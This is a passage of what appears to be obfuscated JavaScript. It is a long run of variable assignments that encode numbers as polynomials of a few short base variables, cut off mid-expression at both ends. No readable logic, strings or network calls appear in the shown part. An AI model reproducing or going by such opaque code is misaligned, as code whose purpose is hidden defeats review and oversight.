*tX+x6*tX*tX+tX*tX*tX,jK=gM+gJ*tX+Yj*tX*tX,Aj=MX+gJ*tX+tX*tX,xv=gJ+Mc*tX+gJ*tX*tX+tX*tX*tX,jM=WL+kQ*tX,U2=Mc+gJ*tX+gM*tX*tX+tX*tX*tX,Mp=MX+Yj*tX+kQ*tX*tX+tX*tX*tX,GS=Yj+hj*tX+hj*tX*tX+tX*tX*tX,GQ=gJ+tX,Xj=kQ+kQ*tX+gJ*tX*tX,rT=gM+WL*tX+kQ*tX*tX,Ih=x6+WL*tX+gJ*tX*tX+tX*tX*tX,nz=x6+WL*tX+MX*tX*tX+tX*tX*tX,Z6=gJ+kQ*tX+Yj*tX*tX,W6=gJ+x6*tX+hj*tX*tX,rK=hj+kQ*tX+WL*tX*tX,zf=MX+gJ*tX+kQ*tX*tX+tX*tX*tX,lC=Yj+hj*tX+WL*tX*tX+tX*tX*tX,wT=MX+kQ*tX+gJ*tX*tX,I6=WL+Mc*tX+gJ*tX*tX,EH=VJ+Yj*tX+WL*tX*tX,k6=x6+x6*tX+gJ*tX*tX,OY=Yj+Mc*tX+kQ*tX*tX+tX*tX*tX,np=gM+kQ*tX+WL*tX*tX+tX*tX*tX,wp=gJ+hj*tX+MX*tX*tX+tX*tX*tX,zL=WL+WL*tX,IK=x6+tX,ZJ=hj+x6*tX+kQ*tX*tX,RY=Mc+kQ*tX+kQ*tX*tX+tX*tX*tX,Jc=x6+tX+Yj*tX*tX,ED=x6+hj*tX+Yj*tX*tX+tX*tX*tX,CV=gJ+Mc*tX+gJ*tX*tX,JA=MX+tX+kQ*tX*tX,n6=hj+MX*tX+kQ*tX*tX,Q0=WL+hj*tX+tX*tX,Hw=gJ+gM*tX+hj*tX*tX,qS=VJ+tX+Yj*tX*tX+tX*tX*tX,gX=hj+kQ*tX,MB=WL+Mc*tX+WL*tX*tX+tX*tX*tX,YJ=gJ+x6*tX+kQ*tX*tX,Pd=hj+gM*tX+kQ*tX*tX+tX*tX*tX,dT=x6+WL*tX+x6*tX*tX,Q6=Mc+gM*tX+x6*tX*tX,bv=VJ+Yj*tX+kQ*tX*tX+tX*tX*tX,ZC=Yj+gJ*tX+x6*tX*tX+tX*tX*tX,Mh=WL+kQ*tX+kQ*tX*tX+tX*tX*tX,P4=hj+MX*tX+Yj*tX*tX,Rj=Yj+hj*tX,QP=VJ+Yj*tX+tX*tX+tX*tX*tX,XD=x6+gJ*tX+tX*tX+tX*tX*tX,jC=kQ+kQ*tX+tX*tX+tX*tX*tX,IJ=Mc+tX+kQ*tX*tX+Yj*tX*tX*tX+WL*tX*tX*tX*tX,Uj=WL+kQ*tX+tX*tX,Tf=WL+hj*tX+tX*tX+tX*tX*tX,rf=gM+gJ*tX+kQ*tX*tX+tX*tX*tX,bj=MX+Yj*tX+x6*tX*tX,V0=gM+MX*tX+WL*tX*tX,rS=gM+tX+tX*tX+tX*tX*tX,Xf=Yj+Yj*tX+hj*tX*tX+tX*tX*tX,RB=VJ+x6*tX+gJ*tX*tX+tX*tX*tX,WC=x6+Yj*tX+gM*tX*tX+tX*tX*tX,fC=MX+tX+gJ*tX*tX+tX*tX*tX,DY=VJ+hj*tX+Yj*tX*tX+tX*tX*tX,q0=VJ+x6*tX+Yj*tX*tX+tX*tX*tX,QB=VJ+MX*tX+gJ*tX*tX+tX*tX*tX,C7=gJ+tX+gJ*tX*tX,jS=x6+Mc*tX+tX*tX+tX*tX*tX,vH=gM+Mc*tX,dz=Mc+Mc*tX+tX*tX+tX*tX*tX,SV=kQ+gM*tX+gJ*tX*tX,Gw=hj+tX,DD=gM+kQ*tX+Yj*tX*tX+tX*tX*tX,jr=VJ+kQ*tX+gJ*tX*tX+tX*tX*tX,C0=kQ+hj*tX+gM*tX*tX+tX*tX*tX,SQ=WL+MX*tX,Ob=Yj+gJ*tX+gJ*tX*tX+tX*tX*tX,IX=hj+MX*tX,AB=kQ+gM*tX+gJ*tX*tX+tX*tX*tX,mv=hj+Yj*tX+hj*tX*tX+tX*tX*tX,Rz=x6+gM*tX+hj*tX*tX+tX*tX*tX,YL=MX+gM*tX+WL*tX*tX,RH=gM+MX*tX+x6*tX*tX,F6=VJ+x6*tX+hj*tX*tX,Z2=Mc+Yj*tX+tX*tX+tX*tX*tX,PN=kQ+MX*tX+WL*tX*tX+tX*tX*tX,If=kQ+hj*tX+hj*tX*tX+tX*tX*tX,p0=Mc+tX+gJ*tX*tX,GJ=Yj+x6*tX+tX*tX,v6=WL+MX*tX+Yj*tX*tX,Ap=kQ+MX*tX+Yj*tX*tX+tX*tX*tX,Mq=x6+MX*tX+tX*tX+tX*tX*tX,LP=Yj+Mc*tX+gJ*tX*tX+tX*tX*tX,PB=MX+WL*tX+gJ*tX*tX+tX*tX*tX,O4=VJ+gJ*tX+Yj*tX*tX,CP=gJ+gJ*tX+gM*tX*tX+tX*tX*tX,HB=kQ+Yj*tX+hj*tX*tX+tX*tX*tX,xB=MX+Yj*tX+x6*tX*tX+tX*tX*tX,qC=MX+tX+hj*tX*tX+tX*tX*tX,j0=gJ+kQ*tX+hj*tX*tX,C4=MX+hj*tX+gJ*tX*tX,vq=gM+x6*tX+hj*tX*tX+tX*tX*tX,bf=kQ+kQ*tX+kQ*tX*tX+tX*tX*tX,SB=x6+x6*tX+gJ*tX*tX+tX*tX*tX,kp=x6+WL*tX+gM*tX*tX+tX*tX*tX,DT=kQ+gM*tX+kQ*tX*tX+kQ*tX*tX*tX,tA=Mc+Yj*tX+tX*tX,ID=VJ+gM*tX+Yj*tX*tX+tX*tX*tX,mP=x6+Yj*tX+tX*tX+tX*tX*tX,BY=MX+hj*tX+gJ*tX*tX+tX*tX*tX,bI=MX+x6*tX+Yj*tX*tX+tX*tX*tX,QA=WL+Mc*tX+tX*tX,jI=kQ+MX*tX+tX*tX+tX*tX*tX,Gp=kQ+kQ*tX+gJ*tX*tX+tX*tX*tX,dL=gM+Yj*tX+x6*tX*tX,bq=kQ+gJ*tX+kQ*tX*tX+tX*tX*tX,qY=hj+kQ*tX+MX*tX*tX+tX*tX*tX,LC=hj+Yj*tX+WL*tX*tX+tX*tX*tX,wP=MX+kQ*tX+gJ*tX*tX+tX*tX*tX,FX=kQ+WL*tX+kQ*tX*tX,ES=hj+WL*tX+gM*tX*tX+tX*tX*tX,FJ=hj+WL*tX+tX*tX+tX*tX*tX,AQ=VJ+kQ*tX,p7=gM+MX*tX,zD=VJ+MX*tX+gM*tX*tX+tX*tX*tX,HS=VJ+MX*tX+hj*tX*tX+tX*tX*tX,lP=WL+gM*tX+WL*tX*tX+tX*tX*tX,jB=kQ+Yj*tX+kQ*tX*tX+tX*tX*tX,pv=hj+Mc*tX+gJ*tX*tX+tX*tX*tX,MN=gJ+WL*tX+gM*tX*tX+tX*tX*tX,lf=Mc+tX+hj*tX*tX+tX*tX*tX,LV=kQ+gJ*tX+x6*tX*tX,Jj=Mc+gJ*tX,ZI=gM+kQ*tX+gJ*tX*tX+tX*tX*tX,fT=kQ+Mc*tX+tX*tX,qz=gM+hj*tX+gM*tX*tX+tX*tX*tX,YV=x6+Mc*tX,lA=VJ+kQ*tX+WL*tX*tX,VI=x6+gJ*tX+gM*tX*tX+tX*tX*tX,Ar=Yj+Mc*tX+Yj*tX*tX+tX*tX*tX,Xq=x6+kQ*tX+kQ*tX*tX+tX*tX*tX,G0=gJ+kQ*tX+gM*tX*tX+tX*tX*tX,qN=Mc+gJ*tX+hj*tX*tX+tX*tX*tX,A7=x6+gJ*tX+hj*tX*tX,LA=Yj+x6*tX+kQ*tX*tX,tP=x6+Yj*tX+gJ*tX*tX+tX*tX*tX,PV=MX+MX*tX+Yj*tX*tX,TQ=MX+MX*tX+x6*tX*tX,z4=Mc+MX*tX+x6*tX*tX,Bh=WL+hj*tX+gJ*tX*tX+tX*tX*tX,pB=gM+Yj*tX+hj*tX*tX+tX*tX*tX,NY=Yj+kQ*tX+x6*tX*tX+tX*tX*tX,kY=kQ+x6*tX+WL*tX*tX+tX*tX*tX,VT=Yj+hj*tX+x6*tX*tX,CX=gJ+x6*tX+WL*tX*tX,cQ=Yj+tX+hj*tX*tX,Ab=x6+tX+gJ*tX*tX+tX*tX*tX,mj=Yj+tX+Yj*tX*tX,Yq=gJ+gM*tX+gM*tX*tX+tX*tX*tX,WY=Yj+kQ*tX+kQ*tX*tX+tX*tX*tX,lV=gJ+gM*tX+x6*tX*tX,LS=Yj+kQ*tX+gM*tX*tX+tX*tX*tX,Mr=gM+gM*tX+hj*tX*tX+tX*tX*tX,fH=x6+hj*tX+x6*tX*tX,pA=MX+gM*tX+kQ*tX*tX,nf=gJ+x6*tX+x6*tX*tX+tX*tX*tX,U4=Yj+gJ*tX,JN=Yj+tX+WL*tX*tX+tX*tX*tX,Tq=kQ+WL*tX+MX*tX*tX+tX*tX*tX,V=VJ+Yj*tX,OC=Mc+hj*tX+hj*tX*tX+tX*tX*tX,Qp=MX+kQ*tX+tX*tX+tX*tX*tX,d6=WL+Yj*tX+WL*tX*tX,kf=gM+WL*tX+MX*tX*tX+tX*tX*tX,VD=hj+MX*tX+gJ*tX*tX+tX*tX*tX,fq=kQ+gM*tX+x6*tX*tX+tX*tX*tX,xz=VJ+tX+x6*tX*tX+tX*tX*tX,rr=WL+tX+gM*tX*tX+tX*tX*tX,IP=kQ+Mc*tX+kQ*tX*tX+tX*tX*tX,Pq=WL+Mc*tX+Mc*tX*tX+tX*tX*tX,Iq=gJ+MX*tX+tX*tX+tX*tX*tX,sq=gJ+MX*tX+kQ*tX*tX+tX*tX*tX,Xc=WL+kQ*tX+Yj*tX*tX,FA=Mc+Yj*tX+Yj*tX*tX,FB=kQ+tX+x6*tX*tX+tX*tX*tX,tI=hj+WL*tX+WL*tX*tX+tX*tX*tX,nX=kQ+hj*tX,Yv=Yj+Yj*tX+Yj*tX*tX+tX*tX*tX,fp=WL+x6*tX+tX*tX+tX*tX*tX,CM=gJ+x6*tX,KA=VJ+WL*tX+Yj*tX*tX,Z7=hj+hj*tX+x6*tX*tX,t6=gJ+kQ*tX+tX*tX,Mj=hj+hj*tX+x6*tX*tX+tX*tX*tX,vY=Mc+tX+kQ*tX*tX+tX*tX*tX,BA=kQ+kQ*tX,Ad=VJ+MX*tX+Yj*tX*tX+tX*tX*tX,Xb=MX+tX+tX*tX+tX*tX*tX,AH=gM+x6*tX,IC=gM+hj*tX+Yj*tX*tX+tX*tX*tX,jq=VJ+gM*tX+gJ*tX*tX+tX*tX*tX,pX=kQ+Mc*tX+hj*tX*tX+tX*tX*tX,gz=x6+gJ*tX+WL*tX*tX+tX*tX*tX,RT=hj+Yj*tX+hj*tX*tX,CA=kQ+kQ*tX+hj*tX*tX,tw=gM+x6*tX+kQ*tX*tX,bQ=gM+MX*tX+hj*tX*tX,B4=hj+gM*tX+x6*tX*tX,IS=VJ+MX*tX+kQ*tX*tX+tX*tX*tX,dh=Yj+gJ*tX+gM*tX*tX+tX*tX*tX,V6=Mc+x6*tX+kQ*tX*tX,Nr=x6+gM*tX+kQ*tX*tX+tX*tX*tX,cw=MX+kQ*tX+WL*tX*tX,rN=hj+WL*tX+hj*tX*tX+tX*tX*tX,jz=gM+WL*tX+hj*tX*tX+tX*tX*tX,wD=gJ+tX+gJ*tX*tX+tX*tX*tX,fX=WL+WL*tX+gJ*tX*tX,QS=VJ+gM*tX+kQ*tX*tX+tX*tX*tX,gB=Yj+gM*tX+tX*tX+tX*tX*tX,Dh=hj+tX+hj*tX*tX+tX*tX*tX,wB=MX+x6*tX+x6*tX*tX+tX*tX*tX,Xw=gJ+hj*tX+hj*tX*tX,X6=x6+hj*tX+hj*tX*tX,Gb=Mc+x6*tX+Yj*tX*tX+tX*tX*tX,RX=gM+gM*tX+MX*tX*tX,zc=Yj+MX*tX+hj*tX*tX,qQ=gJ+Yj*tX,nJ=hj+MX*tX+x6*tX*tX,wf=WL+kQ*tX+x6*tX*tX+tX*tX*tX,RK=x6+x6*tX+tX*tX+tX*tX*tX,qI=gJ+hj*tX+hj*tX*tX+tX*tX*tX,EP=kQ+gM*tX+MX*tX*tX+tX*tX*tX,Up=WL+Yj*tX+kQ*tX*tX+tX*tX*tX,V2=MX+kQ*tX+x6*tX*tX+tX*tX*tX,gv=VJ+WL*tX+hj*tX*tX+tX*tX*tX,mS=Mc+gM*tX+WL*tX*tX+tX*tX*tX,bz=WL+x6*tX+hj*tX*tX+tX*tX*tX,OI=gJ+gM*tX+gJ*tX*tX+tX*tX*tX,G7=kQ+hj*tX+x6*tX*tX+tX*tX*tX,MJ=gM+Yj*tX+Yj*tX*tX,cD=kQ+MX*tX+x6*tX*tX+tX*tX*tX,rc=WL+x6*tX+gJ*tX*tX+tX*tX*tX,MI=VJ+kQ*tX+tX*tX+tX*tX*tX,N7=Yj+Mc*tX+gJ*tX*tX+WL*tX*tX*tX+WL*tX*tX*tX*tX,Vr=MX+gM*tX+kQ*tX*tX+tX*tX*tX,db=gJ+x6*tX+gM*tX*tX+tX*tX*tX,NN=WL+kQ*tX+gM*tX*tX+tX*tX*tX,BK=Yj+tX+tX*tX,Aq=VJ+MX*tX+WL*tX*tX+tX*tX*tX,kC=hj+kQ*tX+gJ*tX*tX+tX*tX*tX,GP=Mc+MX*tX+tX*tX+tX*tX*tX,vd=x6+Mc*tX+gM*tX*tX+tX*tX*tX,rC=x6+MX*tX+WL*tX*tX+tX*tX*tX,H4=x6+gJ*tX,vw=MX+Mc*tX+Yj*tX*tX,jN=hj+x6*tX+Yj*tX*tX+tX*tX*tX,Jq=MX+hj*tX+kQ*tX*tX+tX*tX*tX,BL=kQ+gM*tX+hj*tX*tX,jT=VJ+gJ*tX+WL*tX*tX,Md=hj+kQ*tX+WL*tX*tX+tX*tX*tX,JB=gM+Yj*tX+Yj*tX*tX+tX*tX*tX,hD=Mc+WL*tX+tX*tX+tX*tX*tX,dq=kQ+Mc*tX+Yj*tX*tX+tX*tX*tX,dN=Yj+gM*tX+hj*tX*tX+tX*tX*tX,VV=VJ+kQ*tX+tX*tX,GN=hj+hj*tX+kQ*tX*tX+tX*tX*tX,GY=WL+hj*tX+hj*tX*tX+tX*tX*tX,ld=kQ+gM*tX+Yj*tX*tX+tX*tX*tX,hp=kQ+hj*tX+Yj*tX*tX+tX*tX*tX,sf=Mc+MX*tX+gM*tX*tX+tX*tX*tX,nL=Mc+Yj*tX+x6*tX*tX,jQ=gM+kQ*tX+hj*tX*tX,Av=hj+gJ*tX+WL*tX*tX+tX*tX*tX,nT=hj+gM*tX+gJ*tX*tX,D7=MX+gJ*tX,JC=VJ+MX*tX+tX*tX+tX*tX*tX,Sc=Mc+MX*tX+hj*tX*tX,xw=x6+Yj*tX+tX*tX,dD=gM+WL*tX+gJ*tX*tX+tX*tX*tX,rY=Mc+WL*tX+gM*tX*tX+tX*tX*tX,IH=WL+gJ*tX,sD=gM+WL*tX+tX*tX+tX*tX*tX,Qv=hj+x6*tX+gM*tX*tX+tX*tX*tX,CD=VJ+gM*tX+gM*tX*tX+tX*tX*tX,lz=VJ+gJ*tX+Yj*tX*tX+tX*tX*tX,cz=MX+Yj*tX+tX*tX+tX*tX*tX,XX=gM+Mc*tX+tX*tX,WN=WL+WL*tX+WL*tX*tX+tX*tX*tX,KQ=gM+tX+x6*tX*tX,Fr=gJ+Yj*tX+kQ*tX*tX+tX*tX*tX,J4=hj+x6*tX+WL*tX*tX+tX*tX*tX,FP=x6+gM*tX+gM*tX*tX+tX*tX*tX,jw=gM+gJ*tX+gM*tX*tX+tX*tX*tX,FM=MX+Yj*tX,T6=hj+gJ*tX+gJ*tX*tX,zB=gJ+Yj*tX+gM*tX*tX+tX*tX*tX,Kp=kQ+tX+gJ*tX*tX+tX*tX*tX,pr=MX+Yj*tX+gM*tX*tX+tX*tX*tX,NA=Yj+Yj*tX+Yj*tX*tX,P7=gM+gJ*tX,I7=Mc+Yj*tX,jf=Mc+hj*tX+tX*tX+tX*tX*tX,Z=WL+tX+WL*tX*tX+tX*tX*tX,qc=x6+gJ*tX+tX*tX,Lq=WL+Yj*tX+hj*tX*tX+tX*tX*tX,A0=WL+Yj*tX+x6*tX*tX+tX*tX*tX,xY=MX+x6*tX+kQ*tX*tX+tX*tX*tX,mq=VJ+Mc*tX+Yj*tX*tX+tX*tX*tX,xj=kQ+gJ*tX,tD=x6+kQ*tX+gJ*tX*tX+tX*tX*tX,Q4=Mc+hj*tX,S=hj+hj*tX+gJ*tX*tX+tX*tX*tX,dr=VJ+hj*tX+hj*tX*tX+tX*tX*tX,Vv=hj+x6*tX+kQ*tX*tX+tX*tX*tX,Kf=Mc+gM*tX+gJ*tX*tX+tX*tX*tX,Rv=Mc+hj*tX+gJ*tX*tX+tX*tX*tX,pC=MX+gJ*tX+Yj*tX*tX+tX*tX*tX,Xz=gM+Yj*tX+kQ*tX*tX+tX*tX*tX,QI=Mc+kQ*tX+tX*tX+tX*tX*tX,dX=MX+Mc*tX+gJ*tX*tX+tX*tX*tX,HI=WL+MX*tX+hj*tX*tX+tX*tX*tX,Cz=WL+tX+Yj*tX*tX+tX*tX*tX,gY=WL+tX+gJ*tX*tX+tX*tX*tX,xf=Yj+Mc*tX+WL*tX*tX+tX*tX*tX,cp=Yj+gM*tX+gJ*tX*tX+tX*tX*tX,tN=kQ+WL*tX+x6*tX*tX+tX*tX*tX,xC=kQ+hj*tX+gJ*tX*tX+tX*tX*tX,Df=kQ+Yj*tX+gJ*tX*tX+tX*tX*tX,Tb=VJ+tX+gJ*tX*tX+tX*tX*tX,V7=gJ+kQ*tX+kQ*tX*tX,KH=Mc+x6*tX,AX=Yj+x6*tX+tX*tX+tX*tX*tX,tQ=hj+WL*tX,KD=Yj+x6*tX+hj*tX*tX+tX*tX*tX,MA=WL+Mc*tX,rQ=WL+tX+hj*tX*tX,SM=Yj+gJ*tX+gJ*tX*tX,Rd=x6+hj*tX+tX*tX+tX*tX*tX,Ij=gJ+x6*tX+gJ*tX*tX,MD=MX+x6*tX+WL*tX*tX+tX*tX*tX,X2=kQ+gM*tX+kQ*tX*tX+tX*tX*tX,EC=Yj+MX*tX+WL*tX*tX+tX*tX*tX,GD=Yj+tX+x6*tX*tX+tX*tX*tX,cA=VJ+tX+tX*tX,sT=WL+MX*tX+kQ*tX*tX,wY=gM+tX+kQ*tX*tX+tX*tX*tX,mQ=MX+kQ*tX,cc=VJ+hj*tX+gJ*tX*tX,Ub=gM+kQ*tX+tX*tX+tX*tX*tX,UP=x6+Mc*tX+kQ*tX*tX+tX*tX*tX,qX=Mc+WL*tX,fB=Yj+WL*tX+WL*tX*tX+tX*tX*tX,Uf=kQ+tX+gM*tX*tX+tX*tX*tX,Yf=Mc+Yj*tX+MX*tX*tX+tX*tX*tX,rz=Mc+MX*tX+x6*tX*tX+tX*tX*tX,AI=VJ+hj*tX+gJ*tX*tX+tX*tX*tX,kJ=MX+Yj*tX+hj*tX*tX,jb=gM+kQ*tX+kQ*tX*tX+tX*tX*tX,rd=VJ+hj*tX+WL*tX*tX+tX*tX*tX,Wf=hj+hj*tX+gM*tX*tX+tX*tX*tX,sC=gM+WL*tX+gM*tX*tX+tX*tX*tX,IM=gJ+kQ*tX,jJ=WL+kQ*tX+kQ*tX*tX,jA=x6+gM*tX+gJ*tX*tX,xP=gM+Yj*tX+x6*tX*tX+tX*tX*tX,bh=gM+x6*tX+gJ*tX*tX+tX*tX*tX,ff=hj+gM*tX+Yj*tX*tX+tX*tX*tX,Fq=VJ+tX+tX*tX+tX*tX*tX,cj=Yj+gJ*tX+hj*tX*tX+tX*tX*tX,YK=gM+Mc*tX+hj*tX*tX,rp=MX+MX*tX+tX*tX+tX*tX*tX,fh=MX+gM*tX+WL*tX*tX+tX*tX*tX,FY=hj+gJ*tX+tX*tX+tX*tX*tX,PJ=Mc+kQ*tX+WL*tX*tX,f6=MX+x6*tX+WL*tX*tX,j6=hj+gJ*tX,dJ=Yj+Yj*tX+gJ*tX*tX,bd=WL+Mc*tX+kQ*tX*tX+tX*tX*tX,JP=hj+Mc*tX+Yj*tX*tX+tX*tX*tX,Y4=VJ+tX,VC=VJ+WL*tX+WL*tX*tX+tX*tX*tX,dM=VJ+Yj*tX+gJ*tX*tX,DC=VJ+hj*tX+x6*tX*tX+tX*tX*tX,Bd=Mc+kQ*tX+Yj*tX*tX+tX*tX*tX,bC=WL+Yj*tX+tX*tX+tX*tX*tX,Cd=kQ+tX+tX*tX+tX*tX*tX,Tr=gJ+MX*tX+WL*tX*tX+tX*tX*tX,zz=kQ+gM*tX+WL*tX*tX+tX*tX*tX,BX=Yj+gM*tX+hj*tX*tX,dc=Yj+x6*tX+gJ*tX*tX,c6=gJ+WL*tX,lH=gJ+WL*tX+kQ*tX*tX,ww=Yj+hj*tX+Yj*tX*tX,EI=gJ+MX*tX+hj*tX*tX+tX*tX*tX,RC=MX+Mc*tX+tX*tX+tX*tX*tX,z6=kQ+WL*tX+x6*tX*tX,Uz=x6+MX*tX+kQ*tX*tX+tX*tX*tX,dY=hj+Mc*tX+tX*tX+tX*tX*tX,Vb=gJ+hj*tX+WL*tX*tX+tX*tX*tX,pH=gM+kQ*tX,QD=Yj+hj*tX+gM*tX*tX+tX*tX*tX,wz=gM+MX*tX+gM*tX*tX+tX*tX*tX,AY=MX+x6*tX+hj*tX*tX+tX*tX*tX,zv=Mc+gM*tX+kQ*tX*tX+tX*tX*tX,fY=gM+MX*tX+hj*tX*tX+tX*tX*tX,F2=Mc+MX*tX+MX*tX*tX+tX*tX*tX,qP=Mc+hj*tX+WL*tX*tX+tX*tX*tX,Az=gM+Yj*tX+tX*tX+tX*tX*tX,RI=Yj+gJ*tX+WL*tX*tX+tX*tX*tX,Pp=Yj+Yj*tX+WL*tX*tX+tX*tX*tX,zP=x6+Yj*tX+hj*tX*tX+tX*tX*tX,m2=hj+gJ*tX+hj*tX*tX+tX*tX*tX,WS=gM+hj*tX+kQ*tX*tX+tX*tX*tX,Hc=gJ+MX*tX+gJ*tX*tX+tX*tX*tX,DN=kQ+WL*tX+tX*tX+tX*tX*tX,hz=VJ+Mc*tX+gJ*tX*tX+tX*tX*tX,Kv=Yj+x6*tX+x6*tX*tX+tX*tX*tX,ZB=Yj+MX*tX+gM*tX*tX+tX*tX*tX,vA=VJ+x6*tX+gJ*tX*tX,kq=Yj+tX+hj*tX*tX+tX*tX*tX,XQ=hj+x6*tX+WL*tX*tX,mY=kQ+kQ*tX+WL*tX*tX+tX*tX*tX,Dw=hj+Mc*tX+tX*tX,TK=x6+tX+tX*tX,Er=kQ+x6*tX+gJ*tX*tX+tX*tX*tX,hL=kQ+x6*tX+kQ*tX*tX+tX*tX*tX,cM=gJ+x6*tX+kQ*tX*tX+tX*tX*tX,U6=hj+MX*tX+WL*tX*tX,lD=Mc+Yj*tX+gM*tX*tX+tX*tX*tX,Z0=MX+Mc*tX+WL*tX*tX,GC=gM+gJ*tX+Mc*tX*tX+tX*tX*tX,Ud=gJ+tX+kQ*tX*tX+tX*tX*tX,bN=WL+tX+tX*tX+tX*tX*tX,QN=gJ+tX+hj*tX*tX+tX*tX*tX,sd=WL+MX*tX+gM*tX*tX+tX*tX*tX,Y6=gM+kQ*tX+WL*tX*tX,B2=Mc+Yj*tX+kQ*tX*tX+tX*tX*tX,cb=hj+Yj*tX+tX*tX+tX*tX*tX,dK=x6+MX*tX+gJ*tX*tX,zH=WL+MX*tX+WL*tX*tX,Dj=VJ+hj*tX,Lz=MX+gM*tX+gM*tX*tX+tX*tX*tX,xN=Yj+Yj*tX+tX*tX+tX*tX*tX,S6=Yj+kQ*tX+WL*tX*tX+WL*tX*tX*tX+Yj*tX*tX*tX*tX,v7=VJ+gJ*tX,NV=hj+kQ*tX+kQ*tX*tX,Zf=MX+hj*tX+WL*tX*tX+tX*tX*tX,UC=x6+x6*tX+kQ*tX*tX+tX*tX*tX,ZN=gJ+gM*tX+hj*tX*tX+tX*tX*tX,LJ=gM+hj*tX+Yj*tX*tX,kI=MX+MX*tX+WL*tX*tX+tX*tX*tX,X=gM+kQ*tX+gJ*tX*tX,Lh=gM+gM*tX+gJ*tX*tX+tX*tX*tX,DA=hj+gJ*tX+tX*tX,Cf=x6+x6*tX+gM*tX*tX+tX*tX*tX,D0=Mc+gM*tX+kQ*tX*tX,TI=kQ+Mc*tX+tX*tX+tX*tX*tX,NK=hj+gM*tX+hj*tX*tX,Ed=VJ+hj*tX+tX*tX+tX*tX*tX,HH=MX+hj*tX+WL*tX*tX,qq=hj+gJ*tX+kQ*tX*tX+tX*tX*tX,sN=Yj+kQ*tX+WL*tX*tX+tX*tX*tX,cC=WL+WL*tX+kQ*tX*tX+tX*tX*tX,dS=WL+gM*tX+tX*tX+tX*tX*tX,FK=MX+gM*tX+tX*tX,cY=kQ+tX+kQ*tX*tX+tX*tX*tX,Ch=gM+WL*tX+kQ*tX*tX+tX*tX*tX,xr=Mc+WL*tX+kQ*tX*tX+tX*tX*tX,WI=WL+Yj*tX+gJ*tX*tX+tX*tX*tX,hA=gJ+MX*tX+kQ*tX*tX,kd=MX+gJ*tX+tX*tX+tX*tX*tX,gd=hj+MX*tX+x6*tX*tX+tX*tX*tX,rP=gJ+hj*tX+gM*tX*tX+tX*tX*tX,pV=Mc+MX*tX+gJ*tX*tX+tX*tX*tX,TH=WL+gM*tX+gJ*tX*tX,Lw=x6+kQ*tX+hj*tX*tX,fD=x6+kQ*tX+gM*tX*tX+tX*tX*tX,md=hj+tX+kQ*tX*tX+tX*tX*tX,Cv=Yj+x6*tX+kQ*tX*tX+tX*tX*tX,Jz=kQ+Yj*tX+Yj*tX*tX+tX*tX*tX,OA=x6+Yj*tX+gJ*tX*tX,bX=WL+tX+WL*tX*tX,Mf=VJ+kQ*tX+kQ*tX*tX+tX*tX*tX,K2=kQ+gJ*tX+gJ*tX*tX+tX*tX*tX,EN=gJ+Mc*tX+WL*tX*tX+tX*tX*tX,Sd=VJ+gJ*tX+gM*tX*tX+tX*tX*tX,hf=kQ+hj*tX+kQ*tX*tX+tX*tX*tX,KT=x6+MX*tX+tX*tX,qM=kQ+x6*tX+hj*tX*tX,OM=WL+Mc*tX+tX*tX+tX*tX*tX,Lf=WL+Mc*tX+Yj*tX*tX+tX*tX*tX,SI=x6+tX+WL*tX*tX+tX*tX*tX,WD=VJ+Mc*tX+WL*tX*tX+tX*tX*tX,q2=Mc+WL*tX+hj*tX*tX+tX*tX*tX,TX=WL+x6*tX+tX*tX,qH=Yj+x6*tX,ph=gJ+Mc*tX+kQ*tX*tX+tX*tX*tX,lX=MX+tX+tX*tX,BB=x6+gJ*tX+kQ*tX*tX+tX*tX*tX,WK=Mc+hj*tX+tX*tX,dp=MX+gM*tX+x6*tX*tX+tX*tX*tX,YM=Mc+Mc*tX+hj*tX*tX,I=gM+Yj*tX,WB=x6+gJ*tX+Yj*tX*tX+tX*tX*tX,KC=MX+MX*tX+gM*tX*tX+tX*tX*tX,pP=x6+MX*tX+gM*tX*tX+tX*tX*tX,Mw=VJ+WL*tX+hj*tX*tX,Op=x6+gM*tX+Yj*tX*tX+tX*tX*tX,ZS=gM+MX*tX+gJ*tX*tX+tX*tX*tX,nP=Mc+gJ*tX+WL*tX*tX+tX*tX*tX,tr=WL+hj*tX+WL*tX*tX+tX*tX*tX,Dv=kQ+kQ*tX+gM*tX*tX+tX*tX*tX,HX=Mc+Mc*tX+WL*tX*tX+tX*tX*tX,DQ=Mc+tX+WL*tX*tX,X0=kQ+Yj*tX+Yj*tX*tX,VA=MX+hj*tX+tX*tX,XY=gJ+MX*tX+x6*tX*tX+tX*tX*tX,mz=MX+gJ*tX+gJ*tX*tX+tX*tX*tX,LT=Yj+tX+kQ*tX*tX+tX*tX*tX,PD=WL+MX*tX+kQ*tX*tX+tX*tX*tX,R=WL+tX,Nz=MX+Mc*tX+gM*tX*tX+tX*tX*tX,q4=hj+WL*tX+tX*tX,fz=VJ+WL*tX+gJ*tX*tX+tX*tX*tX,SD=WL+gM*tX+kQ*tX*tX+tX*tX*tX,hJ=gJ+kQ*tX+WL*tX*tX,VQ=gJ+gJ*tX,CB=x6+gM*tX+tX*tX+tX*tX*tX,Iz=Yj+gM*tX+WL*tX*tX+tX*tX*tX,V4=gJ+gM*tX+WL*tX*tX,Zv=gJ+gJ*tX+gJ*tX*tX+tX*tX*tX,s4=MX+gJ*tX+gJ*tX*tX,OD=gJ+Yj*tX+x6*tX*tX+tX*tX*tX,Ec=VJ+gM*tX+Yj*tX*tX,sp=VJ+x6*tX+x6*tX*tX+tX*tX*tX,z2=Mc+gJ*tX+MX*tX*tX+tX*tX*tX,Lp=MX+Mc*tX+hj*tX*tX+tX*tX*tX,SL=VJ+Yj*tX+tX*tX,Ib=Mc+MX*tX+kQ*tX*tX+tX*tX*tX,RS=WL+gJ*tX+Yj*tX*tX+tX*tX*tX,Xv=hj+MX*tX+kQ*tX*tX+tX*tX*tX,l2=gJ+Yj*tX+hj*tX*tX+tX*tX*tX,L4=x6+Yj*tX+hj*tX*tX,W2=x6+MX*tX+hj*tX*tX+tX*tX*tX,rM=hj+gJ*tX+kQ*tX*tX,Uh=gJ+kQ*tX+gJ*tX*tX+tX*tX*tX,cH=Yj+tX+tX*tX+tX*tX*tX,Bq=MX+gM*tX+hj*tX*tX+tX*tX*tX,YP=kQ+gJ*tX+hj*tX*tX+tX*tX*tX,w2=MX+hj*tX+gM*tX*tX+tX*tX*tX,Sh=MX+WL*tX+WL*tX*tX+tX*tX*tX,pj=WL+gM*tX+kQ*tX*tX,HC=Yj+gM*tX+gM*tX*tX+tX*tX*tX,cq=gM+Yj*tX+gM*tX*tX+tX*tX*tX,r0=WL+gJ*tX+Yj*tX*tX,JD=hj+Mc*tX+WL*tX*tX+tX*tX*tX,xD=gM+MX*tX+kQ*tX*